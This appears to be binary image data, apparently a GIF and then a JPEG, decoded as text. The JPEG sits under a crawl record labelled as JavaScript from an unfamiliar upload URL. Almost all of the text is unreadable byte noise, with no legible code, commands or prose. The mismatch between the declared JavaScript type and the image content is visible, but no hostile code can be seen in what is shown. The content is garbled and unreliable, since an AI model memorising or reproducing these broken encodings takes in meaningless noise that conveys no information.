M� �F�����0~�����Ƕ��0�b�b �� V꥙z2���+Z�f�bЛ���\�J�7��#+�k׊��Zj?`���^ڮ������?�;K�k�iG�<s������ڀ{�����:�*��=Q%� ���h{� �G�Я_��{(�7K?��_h�
G �q+�}+��Z�h���� ��Gp�g�
�pp�����ʧjw�@�����G d�`l횲@ٶ`��s�i�:��6�b��*�k��{��k�
����p�f������`�����`\��Z��f����ej(�������ƶ����K�lh�*�������ˬ�:q? �`�o�v����XW����%гPy��*d?�iW���k���6k| ���� ��p��h �������[2�����!Њj����p�;� �6����û���{�l(�K�*�_�i����H��"+� g��Pw��JKm+��+�;���jf�SXp}��{�i��ҚW�� <�l�Q+;������p��m�/w����������i�&H��F�L,���m�J�P'��gL��h���`nM|ig�o)�������{�<�=�B�gr��@�v�lh�s�9ǜ�_P�� �˾`2��?p��ʼ���a*�>�HAË����ujh%;{Y&k�܎G��{�g��/Z�i��Hڶ�X|�����Ɨi�;��lb*,���ǧ��k��&�i����&�:�2P��р;q��y���kȞ|�a�ql_&��BvҘFĉ� �|�F�����*��U��+��kk������l��C<�ͽJ-pLͽd�ib0~��A��A�T]G�{�۠m��~L�������˪o�n-����ǞF�Z��Ħ*��;�|J��){v����_ ����*�|
"��m�Z�_zٖ���h�0��
�t:��� 	\`[9���H����#��u@L�C�\^�h7u�^0�ȅ����Ŝ�\*���P� 
���ӊuʽ%��]�,+҉x�`��f�f��m��
�����Zw]Ǫ��TЩy����A߂}��iT�e�ª���:��/� �L�8��L�E!��r=F\�|ʥy�PG���zl�P+��\�׶��ǩ��׆p���/�z��W����&˰�j���� QU��;��Mŭ�b�l&ҭ�(+��l�;�����������,��ܽ��}-pP��ī�Σ��a�b@ǝZ�;M&;挍��Q�*��P�`eܮZ�����p��p����۠ ���Py�ƽ�Z�r�O���p��L� ~��z��ݮ� �����P��y�\�ph��HW��ݷ�*~+��޷�7�B��[���~��� ���z�mp���[�6�bP����ǖ
bp/���{�i���
��,����N��E��F��n�\�Y=�
�B�ZӪ{��׶��_�N����n�e�������k� ��D���bP���3W��������]���H�,���z����G�����m�
-Ë��.2P�I=�@�����(��G?�L?��ڰ3]�%� �Z��M�l`��:�f��Z !�
 � ,  H B  � �	H����c)T8ea�X�ĂCN��j�ȱc,��$�Paĉ	�h���˗	Ȝ)�ͅ%�l����@��9�cM��J��8�'�7"��#��.ij��t�BSx�П�?c���ufȑJ������M��`jMl9�\0��MSe��3/�~��QD�~\~�IDb��8�*俔5n�p����b1�y�$����tmj����7Sd��莽��PUԿ�0H�LSU�[7i�����"��� �����=I�IeN	Խ�A�g�K�-��)Z��ҍ�\��?�٧_jF4�`4���|$H�AT��F>x��� O���P�m��,���\���M0�M��l&8�).x�;��bd/���ǑWLb�L�1�È"�e"�*�c�l�0]KS�H�C��8EX>�h�o*^q�@+8�D$ɱM��Qe�{��M��"Bd8` :萍.���/�D� ;i*hA�`0� J�:8c�)��{&���U�y)A��� ¬�, �3�@1]�2� ��ګE��,P���.[M+�:����VK,A�r��v�h6���#T���
$���z��;Dk�2���xe�)(���i���R�?�.�[�V�hp�J{*��
�$��:"%b,�ƫ^k�8�L�"D��o"���z�)W;�2;��- �����li��^h�d㮢mL�6�'�N�W0p
���5(��0`����^��;������K0�� ���Ͳ�x�ꋓW5�l�$SlS�T�G6�W*��x��;o
��"�	�
�>S��"�n��h��2I�t���l�O$-T��د#�ǫ�����`9��݋�� .,O����W���+��0�\��2��:�@�qY��$�� ̩d-��F� �	A�T}|�����`�5"=�Wi{Ō� �h���ۨR���i	¬de�`��������Wl�}�KXwQ�]cI��Ep�W�"�G�r�E �����:Sd����?����*�����	�T�(\�T:S�fe�^�AS�)LѓHl�>�I`a�@�"K00�0
X,b���`�ū�k @D�р&�,��(�k��~��$#)�b�AŜ��3�F�lT#"��"�������V����$��B*�Y�U�9J���le0�h
cl�><��D�L8 �	N�C4�`
j
�rDl��LnrSuY��8�I�r��rj�7�	u�rC��D1�YM'xB��L4��Z�s��D3���,y�	kH�(DaO��	ŀ�(�aσ�3��E4�������?5�FY<��8�aO������>S!��WA�H��m4�	�J���5����?`��b�А)4(�_���	�i�ACdԥY���Ѝb��0�/���E ����6����%��?�cdɭ�X�`z�5°k��?|��T,b����N��Pv
�T7��B5�!X�IaX�V����G:�����u�Gk� @�V���_ ����2�n�qZ��������|a �A�U�����3���kj��I�
%	�Aj�%>�Ek�sJ� c��-(A	�����2#��%,^;���u��/� �t Xi��(D��E��_��q�Q4���5D�@�,���(� �W��/���g�����F7KAv*�X�<���w,����GNre �,	�
O�r��<e*7�X�2wq,�{��`����2#y�������6��-
'�+��\�9+W�7VQ�&���3���"���E4�A��&g)  !�
 � ,  � �  � �	H����*T�`�Ä�J�H��E�Sb������qI�$ESl\x����Ðɛ8q��3VC�2\�����ш���KdΧP'��z!���8	A�KA�V,̨h�
L9ej�W]�*�菻d�������jC]@��Tp��h����diʔV�&��M�:�VAe��[���������FlАPM' ���4�R��/nN�����.e��i�Ҽ|}} ��C��a3@����t���,ٲ�����m0R4�d�{t�|/V��	j��`��Ԑ!ou�X�%��z���	��ujF�E]��1��nw�}Yx�M8�a�v�a?�!�n�=a��x^�<zh�h �T$dUTQ1��cu.v�d��2`��XRf9ג;��!BB~g�T��Jr隗N�)Ӕo^)!�jVǀ	w���	Y�d�YI��	�����ny���������Aa�(ӟf^h�`�.���w&��o>j}82�1jfw��i�>:
j��
V����谩�:���蛾a�C��
k���i릺�$RA�'j�h]{���"KP�_1�^?\n`WT+��؞�?ے	߾��;W�K���;�WM9_|� �/N��j�3�J\�A����h�*�����B
%%�i�[��x�r~�K𩌾��W�2/�y�l�y���|v���� P1O��l �WTw��H�t�\p��l�JC���YW
?����"� s�ݡl�Ч"���o��u
_�=��0�="d�F#�h.�5P�z
�tg~80���9 �KB���Ԗ�s����27���@?"x.B,�0��?"�F���Mh�����.B?0����L
� ��BD��7��L/�C�?o�۴�;C�s_Q$���G1�7?>0<��Ͽ�B�׃���W�`�~0��)��<�9� ��_�2 �P"N���g
'����p�G��R�z�[H��u��0��#a	a�/H0}$�L�ZX�0>"��(BQ�"}�8�
��Çx�ŀ"��O8��"�'�!Bc��CAw�āc�8�1da
ct��>�1��
Q qHT!�h'�� ��?daE'@��(��!���dd,�R�`��&����_��	kd7>�I<�1��	�
h<qY�<����1�[C*L��m�����BT�ʃ�☞�%,t��5t���$4uiG<є�<��y�I3�@�R�LA��Jkh�?���� ���fERa�c���1����h��9�i�w�Q�ieB�M��Ӟ���1Jh|���(B'����
�L�?� Rz�A���~!l���u4~�hR��G8� nzSA�a��4���w�����C~�_05Th�S�JU�2�/�&֔��P5�`�*U��4 �G=j	��U*���P}kX�Jdu-�O�Z��կ_jZѪW����M�b�
���_x,AbX�D `�e3�Y�bֳ���Y�N���N��jW��ֺ���-fbя������ͭnw����v��H�Dhۏ���!�I�?���,w!�M	t����Rw �UHvb���!�=�D�kP�0��?�K9�i��P0oz�;������/~ћ^��7!�u/B�K2K
��Ig<߂� ��P�?�\�Bp�E,΋�� �Fo�;��إ��v�}b\8($ƕȃc�9�����n|	_�ǁ�Îb^� 8�GR`^���r�C	�,e*O�ƈ�Z�� 
N�B	<�8\C!Fb��q���@���?��� _�AJһ�;'����5���3���q	.̞~\c;8��;�4d��u��l��˅�|�0�AH�A����`"7Ɵ�����½��K�Jg:!�&ts����U S���A��r��(�D�8:���`ADJ�j����2{n&�:!lVs���e��������S�i4���Aj	0�	K-A` �c�Z9�{��X��qMk�i����B��O�r���n�[�p�����$��ӱ�X/�j�C�PHy��c�	W -�p��ksZ7!���5��vcP�v��1x��_����/{���;�����6l,I�7���@�^ _�*������ �y�P���퐎��#��Q`�;E�)7H���5�l#�	�n^q�27|P�ڍ-�i0�r�&��	���\��n���S��^S.�98���^qP~֊sy!��7���7���Y �O�靲���P@;��L��3���ݴx=�kH���@:O���)_�=������N��a�G��zZ����x�)��ˣ�������N�����g��z_{em�x��|��z.{wy�WwP�{�f��g��v1{�Fn_�z�v$heGq�k�ǁv���A^׀ 0�g��8�x� �7'���v��Gq���\��}Qw~&g	xq[�Z_6�XX t�z�7�1Gq����b2�}��`�W�s��T8Lv�to!�]�~Gx|ewc-`y-8�'�}�o�'o�Waq8|0g�ey�qg�\���uv�7��Q^��߇���oHd��a�����_�Uv���F�soFgE؂��o�n�ȅO��x��c�mA�a)>�y�"�A@c��`A�L���_���� m�(��X)nw�m���0�g�5m�r�ń�mB�o�vl8�p�hf�ǀ88��%5�����(��jxsFj��"��	���Ek�6x���WtȘ������i�j�7j����u�am�Gk
�?��m�(x)xcd7����d���P��P
a- �Q��i��W��X�d���MI�]�_�dѕ۰-���X���x�x��p��|	���}���F9��`v���`����l	����[Ƿ[��[ص\ҥ�Q�5��G�]�Y��y��������ٚ�Y�7' )@��Y��y��������ٛ������9��ٛ9������	[I�y��d۰�J��ϙ5�yIv��UG��d��� �y�̶�$kU����Y���(��މc�� y��I�)��I��)2pHaQ�Y_0�J�G�G�* bPڝ����P�
�ZЀJ2`
0*� �T ݉�%1�"Z�qN
�
'���b�UD�^%!�WQ�VJL���J!ѝ8V��^�@�fZ��U[��**Vbդnʤi����rz��� �G���Kʤ�#gz���eZ���*J�8�i �[�
�VO���Y�۴M�)�'���jG��OZ�JzNIz�J�7i�G�>���	�Q%�;ycU��
��:���0��v�_ �b��9���f�"qQ��:P�%��i�N���j�iJqqc�Y��_ �I���Ъ2pN>:���Z@�8��MqY�Jq%J�M�}e�LZ����*�٧� �+�Q��R�������7�U�)�
�*���j�����J_ ��*�'��*�*��j�J��J�Ij��zJ^���v��%����i�!Z����*����Қ�7f��:� �J�*�8֬cʡj�YD����
Hk�8!���G B��Lڪ6n���~��Oa�7��
�c�z�
��s+�8����Y��Yˤ����yZ�X��������v�[�qb{�=��B�й�0�{�۷]�������Q� �:�J��x�T՟8fb���ƺ;�W(:��_П'j�GZ�!��"���"ᠭ굂������۾���� �
��{�8&�D���+��������v�� LY��j%u��[�3{����!�k��[��*V'��˸��jY���;���᫪�$Z�7Y��A�gk�Lq$��J�b��I:�����j�
�� p��H�J���*�7��UH�9q�������������k��!�K���i�����#j��U �`��*([�����O%ڪ��M%��8�A����kY�����M�g;��{��JL=K�
��F���l���V<� ���"���g7���K���|�]�ȰLkx���$��b���f�pL�
�v�ː�H�)�Nj�j��Ѭ�b��cWۤ׺��KV�ש��&��k��d��,��PU��w��`2�����������n��(0�+��9����L�R'�V�)��(�����u:�Lzg��7��p�� ���L����7n#��^�׃Р[�G� 5�
�u:mlM���0������a�!�?J���Ui���I�IǇD���Mp=.<�����6����rzg�K�0��,�lM͟��8� �Ub@���2���޼��k�G٬�'���٢I�Yѵ�\�QJ��f��h\��ϝ|c]DZ��{���ȺJk�z�a��k�}�
ʻG�e!�b}g>��ڝ=��*V"��Q��G𞿭R��
�l�r��ڸiM���z
�Qʷ��J�O��x|l�\��}%kʫa�M���Y0�	q�e��mmW����=�m�̆���ܙ�xE�g��� �vk�rvu�_Х���
!����<��I˳L�L�u !�
 � ,:  I B  � �	H�����HȰ�Ç�Ф	AC�h���ᗄ�4�`BFC�~�4���˖�:r�!�ǉ�&� ɄI	�T����!�?�~� �!���� AU�͛#GZ=q�AU�,ڂ�/G�:�q�&�Yy�����ѯ=�7i���6������py���� J�/Y�H+�!��Z������?�
�;�c儘�Ω��I�FK�]B�iԘ3�=��?��5J�h�/�oL}b�e��w��#8ؔ*���EYyA�5��p�;q��	M���������x�'xJ��r�����VO[��V]��A\	������@>��\2L�!p׉�]wVXtqeuv%�_E�7�?�mf�U���	2�(C~2VJ,�(
'�(�U6ʠ^<��M��ԗp�d�@���%}�FR�ԅ9]A�D�ZHy�5�l�98ۜ���en]6)f��兢J �x�#BT���ל+��E�!R��j�M��/����+b��XZ�U�1�ߍ��"��(�g���gꞩ�w��h"P���鶓xF}&�J�D��YNjZ��Y7��ŲZ�j����H#��ͪA&�
��?�և�o�˟�A��9�d�x$�7��} ������m��l�ŀ)u�kk$*�����\^aF֒���3ۧC�Q��d&!wl���92�P��΢� 	�ksR�d�t,i42?�j�Mz��䋾+���$�mj�!�p�{�j��$d�=��*����"x}U�'�3�|}l� �!��Yu��L��!��}�jx5�1?m��4T_��V��!%_9������bÌ��wN�Ũ�t�����.)T.}�R$.ᎆ��+��ND��T�U:�t{����;ѹx�n�DN+�<4��9�����DW:����;��D�����mH_�ad��C#y�s���wi�� ,��l�8��n"�#_ Sa?�t�r�q�RA�
Z�!������A�hb~a��AD��@U�B
b���2���"
�І+!BJ8����;�B��"R!x��
���|�EE���8��� <�YK�h1MH�`4b�w+C��f��]d���0�ш�z`�~�1R�A�chr�%�pg�2�i��DO�a��m���F����՘�J�O�Ј ��I+�A�cC !�
 � ,  � �  � �	H����*\Ȱ�C�~H��ŋ3j<��I������r�"%B�2%��0c����#�47�Б%P�J��̣Hc�Xz�`͏6q�H��(~\�ZB�ˤ`�6�葠/Mi���	�
�@Q��U�ݻ�����#H�$� j��ʕ)�5��qXQLE9�j��պ��츳ݧO-�H���P�(a��Vƞck�+��ٴ8�:!�5ѹ(8���^&��B�}S��ϹB_M����L�N�=���]����z���
c��[tۨ9�~��~A&�5����m��}� Kqh K��g�q�a�_G�ݴ�/� ���q���a�WFu�_p�U\%�pg�2觗��NG�݉�a}-Z�W32tCVA������]"HW�B2�]A���E�Y�T�D���i��ډ䵹Za�fe�A��(Y�!�|��E�����?2� �@�|��&�h)ޏ��"�z��~�1�Yd}t��Ux�t��!K�������5�,��ꙕd�]��*t+	�W�:f�&Lz�^i܊剆�dp�lc ��j^z)K�U�ڈ�W���(Lk����ck{1l�+PΞ.QM�k���]ix��D����{a�X��z\�uB��>[�?(�y0X1T�o��m��	�ҬS���0Š�	0�,h�rBH��sЫ'�<SD��02A1���D�`����E�h�l	�`Qoe�>�Q�#���}]c{�k�Xmc��i\m�"˄A��\�Y�vFn���¶���Y��7�]o��dwU�|6#����Tז��@�:V/�\X��M�E`�m��a'�ՏW]��?k�t�E}��7oI�9�6�c	��P��˄&��I5kqՂ!��P�ý��	���gge��Y���.���t���?O~��H����`ՁKd�a%����=�!ϳ���6��Pu��H�>+�k|<��u%��U"{� �AV�k_�ZҐ��@2���|7_��`		�6���)|���(ؕ����ڡ7�8&�3��|�*��`���41��H��X�K�R`��pF��s��ȈE�=d"���HǁdQ�s���8�0��u�@�/"�n�<��A�!q��A�X?����A�A5M�e.Ԙ'�7C։L%
�G(�bJ�P2{  ٖ)��������"yK݁�umL�i��Xj�p�D2��%!�ҙ�\�6�s�x�0�6k)�q���L�:���vv��f��9�z����'>����~���(@ZO�Ӝ�g	�@������C�!Q�D����F!�ъv����Aఁ�2$��x�E)�ф���e)Lz����2��M]�S�� ��'b�ҝδ 8�iK�Ӝ���MM�S�
S���
��rS8�`)�h*�����X�R�A�|�9�*Aؚ�ڵ�x�kZ���A�Ɂ]�Jփ��	��!"�)l k�� Me��� {0j
A����au�d�������V�Z� �	�ghc�����2/=ne�ՄA����CR��(�����FX��v�� Cl�����h?Z0�q2����3K�]��4��,DK*��$
̮Z��P��3��ͩ?Z������;-o�!� ���!JT�5)�Kv	�ֻ��`�+Gc���֠��jb�[�r�q��K�R�j��_�ǋ7�W��À�酿[��w���ZK߬ʶ�Ke)gY�ԙ׾/.,Dg;Z�V Mhn{�[ի�C�R.��!]��t�2�i?b<߲R����}�E��
y��1��\b�V���p��h��͈q-z�/k�y&/F9�\"�~��g�^�Ȕ����Eg�Z���
t/R���7c����s�|���D}j?n���>5�n�����,������_`��F&s�����6E,���tΏ��?$��;?{�������X�����C]���]S5���oBX�V�
{��v���XT�ޞ�N������=v��}h�b��W-uyOJbL�{��E@������������[�XC�f�-A���1�Y�%�
MU{g&�)'m]vR�R\�����i^�>����]��Y:[�N���m��;�����k�u���{ܡSF3�AJQyۗ�͹,	\����4�@�\��v��9��+�4ᬇw3��������?�x�.:��hA `іK|������O������L�p]�v3�ei�k�T��Ι��>�M���A�U�N{@���3�uu����O�i����b4������Nuۻ|�
�<��Bi���QM����Ԏ���8g�@��nuc���w�׺~���Ogi
ap�E_�F[��s	xm�
8~AgA`\Wb�uV_����؁��� 8�"X�$x�!�lmՂ.��0�28�4X�6x�&�N:����M Y�r9c<? ���0q� c�G b�RO��b���8A``(@��� �]��1!b��a�1�j�Ѓ۰$z���S��QH(��f�_��  ���Ѕ�[(� ��x��p�p���]�� ���OS��TȊb�����8���$t� Tp����T���0>�ȅ���T @1���\�t�X/��Ȍ�x�hN �0� A��h��� oԍ1��8��b�bЈ� ��\(�&�6�(8ې���G�xm��G��� ���8�!k�(%���x���z2<��n�ń��P�f�8NG�۠�u2O��"�b�%� ������6�ч���  与��M	�6�%� S��@"W92� � �2 �/������ �(�Iip�:1��x�j8�w)�R�\�1ԅN9n�H��M)�:חa�W.9��!�}��(�!aHT�2aE���(A��@B�`0 ��91���cُ0���1��9��Y�a�a�C�Q9;�p���]�����)����	�g(���	5�M`�G�Z�(�MP>)��2<��@?���X��i����,��`��C���9�Ɉm�2�w�م�� �p�L=����Bk��S��&��)��L���)D���_�����Ι.��)� ����t�80I يҹ��I�)s��1V:H��:��դ��L�� 7�vQ�9@)���`��i�#
��.'��hʛJ���(.y��,J�$� S�w2��bq���R�����-jP|:�Qw��Y�?��.��#��� /��&��)�9wjN(0B�H�cC����Ø�:��(ࡳ#T@�#��Ot�� pR/���f?!I,
�֥�IH��d�;����9��H7����
�u2��
��P��]ت\�XM*��2�I��cYpҩ&�yig��'j�X���,]�����ߚ��� ��\ت��xΚ5��)�p*P���@���~7��خ�`�$;�&k��b����ѝٰq��e���v��M������A��0�P�F{��g����������X3٢�(�$��b�m1�׺4�xh(�h8��Lg�:;dk�ضO��n{�+�%GP~���)�h��(sQ�kH�3��fPNS�՚P J�K+֗7�+�e�]�G��L����L(s�$���i�fK�����@k1�i�[C	�G���X��8�jX�s�Z���;NZx��)�TP�δ���M�˵���TP/6s�+��ꨥ)O��Q�.�$d���0�+°P���&*�Q+�6Z��7���%0 �����h8`�����(��K��C�$?����	����7S����۾���
�f�B*��9���03���\�Z�{�X������,�G �\�O����;,)TZ�D	��i+dk��Ց������;���'�{�Z��\\�)+���
�2wh	�zVy��T��A��k������� Y���i s3�%r*�h�Q�R�
�a���,���.Y��63�6j� ,�xlH�ޑ��Z'�lk��O84T�+F���I�X	\���~�˹l�����ֵ�2[��<����+�r� ��յX!��W<�l��\�P�q�Å;zK�Z-*�3_���\�Ȣ�K��:�)K����)�7����:�aNh���C��9�
!I)�!�؞�6�ه����y}��3�����w���&��E��I<5����.] !�
 � ,d  - @  � �	H���������ˆ/��@H��A� h���#�&CV̘q�Ǝ
��\I��I�(e�aI�M:�rD�4Wb�h���2��(��#G�DU��R�$M����*Ŧ6Mj��SP��U�"�Hg�E�4�/�U�\x�d�/�/���e�7Œ�YX`S�Y7nUе��u���[x!_�3$ܸe؉����D�#'��%���[�M��A0��e@�]J樠5Zߏ#��,�
�^� �V1�G�/�omQ�}I���{���lY8�Q\��H����x�Q��@��'�G����6(-RB	H�t��?�T�D��Ђk4i���� ��F�	T�,����2!�	V��A%��Z	�m'l�� bA��H���^���/��!�W�7�!-���!�!�X%���f}�#�^%��eBf�"/�(!K2JWff�A���Z�8&y{]Ǜ!Gx]�w�$C�v��A`�j�ڃ?h�ҽy�D�0�<������ϧ2B�z�D�|A�������_6J�����r&�ڇu�:$K�
��c7�k�kv��w!���??<����l�>B�
d�NP��Z��"	���{��B�뱼)K�@L�kP�i���62�р���ik����A�{��l������?�KeALT<��Fz�,�BgQz�����h����Y�1(����Ȋ�+�&������cf:R�p��ML2��p8���]���A `Mt�
���^��+�<6zB�Id�|?0,P�-,�����Mw�5�P�Qs95
�v'�fԵ@�m��w�-8� ��b�(���� �&�����������7A��^��c�t������j���CB��i�� �o�غ���-v��3���L�&����c����Y��}򔇺��BG_��������c�l�������W���(�0$  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js
body_size: 21335
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���Wߞ?�;Os�dvŪ�9ZE�	@�	@�	@�	@�	@�	@�	@�	@���i��ݽxu�W���  �qa��V�ˑZ�������@�XY��q���P              �Q��'riwR |U�1��<-��3��>.�[��:�K�Xk19�ﰳuU�T>��      ,SJ�gG���ͼ�l�9u*=:�O@     O_��s�>>���������k�Z��i�3�5�l-�e��Ѡ���8Y\�Ҽ��� �     Ȱ�<�=w�F}}^�1��jO�w>C]u@      �w��%����ހ��W����U�yM�K���Ӻ�f�e�x�K/���     Y+w��e���i����+�\��q��&�_  _   �sI�M�z����[&:��z/2��~C}�/��{�C�j�;��>����    �����<�ާn�S� T�sKt��[�$����c�my��t�s}U��
�  3�~��Z��|秞�W콼57Z%�'��k7�s�e?c��Q����{�     �ֹ�Iן���Ϯ�_H E.��
��#+�?Tg�]j�VY>Qo6�fV�����zb�"@LI�|�1�����˔������:/�� g��Z^u���`�      ,����~V�/��.�F� {�_���i{_�S��D� ��ҟ����Vv����{F�S��d�|�1��k���@      :�Y��q�� FpH B���6�x��u+O꒱�  �r� ;z�G�1'i/� �fO8��vpm       u]�.o���v  ���N�����=h���W�G��j�Ү<ƿXh7�� ��ԩ�N��(Fi�;H�P��륪����@  7S]/��y/:�ݖ­_�4XҶ���� ��Y������'8c�  ;e}�
��L�;^wb�V�u��[-lZr1�3��M&� v�^i���}�����  B1�v]��-n�����s����de)����w���Χ�X� �����9��r�F=P 9�G��鵹X��y��9;�2n�G��ՠD  	�0   ��Ϡ�zm�O����2�H� �t^un�`S����c�g��r�=P Út�on�s���`TV)l�Rd"� bDL   �F_G��ߔ�m"�.�$  ��]�[�Xဉse������@ >q�y��uqN      bDL  �ֺ����[���c��  `s��έܬ
p���+v-�{!�P  ��]G�۳T}|ӌ      ��  ���}�8ٙ�y�  ��ݞ�~�\g��}��.;r��.� ߤ�mԣ�d�W��     ��  /�.����a���?C.�   i��u�|u3����"��, ,��w�v�oQ9t� 6�Z�g8��j�
�@    Ĉ� m�)W]�y[,\�{�� )�jE�����N  ˦r���;o돑��"� ���y~��_�hW�     &$D� kE~���m�L:�� C\�3Y��������   ��8� ^�����ͧ�#` x{���6���"�p    1"&  �*ݗ~N�c�  �-F}����F�y`   :�&�z�3��3�W�  s:���n�8�     LH�� .��%�nf�e�  un}�� Q�Ԭ��  ��5K^����<���+� ͪ�Jݻ���0    1"&  ���E�5��'��?x$ �-�4�Jd��W�   ��[-���~N��^~�$ #��X��a�۵�)�     "` ����=W/[��ȯ�  �rn�Kzy���<�� =���
䍹M��n~��  [�P�ݧ��tM���    1"&  �Z�U�ǚ)�  #KP�8���`��׬}�}j[//W��������"��  nof���5�O:qB1     "`  ��[>�:]�"4   yz�1>3������~="k�$  <}��W�]�o�g�     	�0   lz���;#%p        1S�D�¿��i��i��     &$���   �[ᛉv6.P       b�҂���4�U�y�      >�s��[�s    6}G��M���pO�f     Cƫ;�~V��i<��
�       i�t�����\�@    's�N�B�Ķs��qB�"����� ���_f��'�t�־m�����-������       ]��x���q�Gh��     ����7YU�����I���[/`W|�c�ѣϰ��G�#         ����@4���q�G.��                   2s���$  >>���|��ըU��g�D$BD$BD$BD$BD$BD$BD$BD$BD$BD$C�0�Zl�;���e�� �� /       0@ 1!23"#4AP5$��  �W"R��U�7�1Z�"�ߥ�����F���R�WF䙭����t+�]Ms^�?ξ?U�-3B�T+��:��{��*�GtR�[d�2�0��?�`9#��p�v��vKDX�.��Ŕ��C��X�p��\����!�� 2�S+��$bɱ���^x�U�<�RJ-���b�=�j=bN4'D��e�%�W%�n�õ8��q<P�I���;t�B��#������7�bV֡CV�,�N�5Za�'�B�Qs��[����۲��V�HU�ѹԑҹ,�K*DH�G�흂ffS��=���]BM�wN}��R�n,��{����	8_߲��!���`�@��t(�tyzd�sFH�m�⨖CFb�jae� ��w/2㱳4�s;��$R�����G6�݋w��h����M��H�-&�닜��D.znr��#p�AL�p\!Inaw�ri�M˸p!!ɸ�9f���+���iB�:�!"Ƿ��noG���[���к�E�|}����HRY�+��������'*eK�8b�s$�J��h��T�4qc��dؑ[=�dњ�\��K��#���9q��w�r�U\����È$;�~2Q�.+JNc�S�^�̅f�>�;�1�Ʉ���DX�_�����m���o���&�M�j�Bd	�z��aF=����K3�c�7Y#��.��-�a$ɶ��IO�a�t���7I}T�����J��z��p�����9a��0���[��b��g����pT���U�Lm�c��r�1��S��mLuDr5�bq���gen2�	��n�t�E�Z�c��l��*���
4�
Ȗ��}��u�W��!�@c>A�v6}?A����I�j�;�}+��F�&���!���{�6\&�a��v��J���%����r�ţqvXe�tKp@8�ઍm��ߵ���{��喿s���tl�h]�&:�{Fˍ��ݶ��b�ђ���뉩�^�S\��za���@��g]I2�sg�c��L~���bxE\V��I�DX��
�x��c#J��f�tqԫ��J�Ve�a���&�"�Gm�Je��IdO�ز;ژ���ѻ��2�rV$��:<�Ċ^(r%uD��E�qԓu��܏/P���㎘6	8��N�dd�ʾc�\��d��|lW�2�
\"�~�d{�R.d�E�EG��Q1����cS��� 7�_2���FK�I��_e���!B32W��� �~�n2�^u��b�ŭWS@����3�?]����n��U��v"���*5�z^�'�o%�<q�y��w��O�h�U�۠_������:y���A��o�&SX�V1�3�?]��uG��H�N�v�GK(���5}"`�3?���VG�+�[Ѕ�,x��&s?���4}>��[�dN�4�gTLNg�~��.0c��/��[�d^�EyV3#u&~'�������𾊾wp���h֙����3���FCr�'�7V�s�S[��5I68�EɄ���_&���f�>���\J}4��4�����I}���ѻ7�O��jfs�&*����\�V��%�Ѵ.+�~������>���J�3;��2Ү+�p�L�f��1�)>����O@O�F�'�*�l��r�_!��&�0Θ�sdoئ&іn|����\WM�"�ǠT�N�f�̘A���'.%I~bj���t]�_;�?�3ߣww�r�f�{c����.�̸�ɣw�%.�bf%Gғ�&��G}���7t��=����'�})�O��,������ۈ�{ul���f����[I˟�ј>lYI��7�4��n�ݐto�p��V?�&.,ѸG�R���s?F{�ç./���̈�4g��!��n���l����c�n���L
��+Ż;^�����v���G�q/2\�`�	=DT\SH�Fʊ��J+��C��%�ԡ�ao�L��}V[�~��+��zi�h�p��ƽ+ƉΦ�u=xG�3������⚎c]J�O]=rMj&�H��$��f�Exo��!�\��}��o��|3F��"�N�Ӊ}jQ0o� O$��-����q����W.�|���	�a��`Y&K�U^c���`�S5-�A(9"��$�|�x�����>l��ywXsK��[6��2:�3�Q�c�7s.���z�#��7��Ǵ���d���{X�2�w��dbr����Q��.�wEA�eMB�h�U���Z$�Jr��q.� lA���3`׹�9�(nfm��d�Ϥ#�ⱔ��f���E�H%y�\)����,����q��Rv(���OJl�-!��zW<��5gz�W���CJt�-9�v��	�d���q��c��]�*��%s�\�W8�Y�w�$�6B��p��p�G/��H-���"�3G6�hN��+q�� ���׶m���G,w@1�!Ьm5�cu6�,�F���V���Ih6d��æ�o�� 4        !01A"23Q@a�#qB�4R`b��� ?�#�A�qwO�魲&�?�~��5���(�f��=�h�N�� h_�w��mߙ��׶�/��d�|���K!��P��w!c����h��M���+�Hy5�eSǝ�)�֪�<l:r�':��wY��km���X|�*1�:0�ߜ�X�ä����
|,cnO�S�!����[�7s~6�ø
�Z=���juɹDop���O��l�n8����*!f��Q\� :�X_����a��.O4�UO�Re�#rB�z�����G��L� jş�kxu�E�oP��;``l>i�GH���^.'K��N�h��V��S�����*��p�f�� }��pn �${=&���z��2"�t��Z��^g��GVɴѷ� ����i7���K�8K|�*�٦q�Y�d{}c����4�O�E��#k�0�m�J��4��n�x��a�J|�y���]�x����y��V��E>��½�����A���k���h�i� :p���;(���Q�1���9��X|O�7g�������}���#�V�6ʑ�vo�T�no4��IS0�����-��i/�u�
��gw6���T��ӆ����~uv_ۏ��ѸL7h: vYZ~�m��6}�(hcK�;��46n���lh�s_�~t��5b�����{*oli�w���0��hj��G�A�T�S�F4�"�������������bs������m����#ng��X�Z9��33�G����d���RHd7*��c��<���y~9��{R1��¿T��������Pk�vP�e�ڰزE��S��H]Β<����Q �F�3�#� t�M�@�_(����w�� I�T�6�;��g3?7րI�TtB��U}g�r7�Ѵ����s7�ɂ�I��()��nc�Uey��ΟKΏ��o���O��n7d���P����HQ��;��,6&n�Ե�D2�u=K�>o��g��6L�%�u�J3�b��Qś٩����,��I=G�!�� ,         10!"2@AQ#3R`a��� ?�H�K������I~T�66�r�P鏜(�t��Sh�n�,.���#��H�j'3:�H
�Zx��j����)a~�0WbO"�Q
� *�k`E����F�}4�7�L&R��:7w�O�'5n�Z�e}1�i�a��n+q�Կ|��dn�('-�\}+���E8٦kz~9���e8�ZGZ^h���L���J6��+\��(⎘��C�-L��W릖>�`pƟ`N���_�@T�1�g}(����~�ԸCe�4��$� C�4��^F~A��	��en����YMiq�Zx{L�0�m����娗�!wM&���vx�.8�kK���;~�g���!��I3�(`dC�m*��� ���kk?��G��<�?k�n= ��ŭG6<���������[��':�6�b��}�^����+��,�[���nxu�š�	ٴMѣ�]��]�|iٵܣ�hN�4���V�m	ٽ��vmw,w�*�s�ZhS��T��hN�>En}���v�`XN���/�V��|�DM~p��'�xT����_�U�n[��W�C�� 7       !0Q"12@Aaq #3BRr���Pb�������  ?���_���ljO�>�f`�"�CJ?���a�����&ԩ�H	⅓�H ��×���s��?���41jY����2^�����>�f�&x����k�����4:�����`�)��.�`�\)���^�EyD�s�QWV��K�^�%�׬R	�6�r�5^G�<� C�j�s��p"5�?��M�h����.G����8t��{U��'���%�H��L��d�bՀոǓ,P��}�T�y���hWxP�